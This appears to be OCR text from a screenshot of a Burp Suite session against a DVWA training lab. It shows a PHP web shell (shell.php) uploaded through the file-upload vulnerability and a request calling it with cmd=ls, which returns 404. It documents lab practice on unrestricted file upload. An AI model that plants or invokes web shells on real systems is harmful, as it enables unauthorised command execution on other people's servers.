 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer Extensions
Learn
5 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/upload/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=4f21b612ca1ab01a41c27f76a5a43c99
10 Connection: close
11
12
Response
\n
1 HTTP/1.1
404 Not
Found
2 Date: Tue,
02 Apr
2024
13:16:27
GMT
3 Server:
Apache/2.2
.8
(Ubuntu)
DAV/2
4 Content-Le
ngth: 313
5 Connection
: close
6 Content-Ty
pe:
text/html;
charset=is
o-8859-1
7
8 <!DOCTYPE
HTML
PUBLIC
"-//IETF//
DTD HTML
2.0//EN">
Inspector
Notes
? Search 0 highlights
0 hig
Done 498 bytes | 0 millis
Event log All issues Memory: 118.0MB
Damn Vulnerable Web Ap × +
Not secure 192.168.50.101...
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm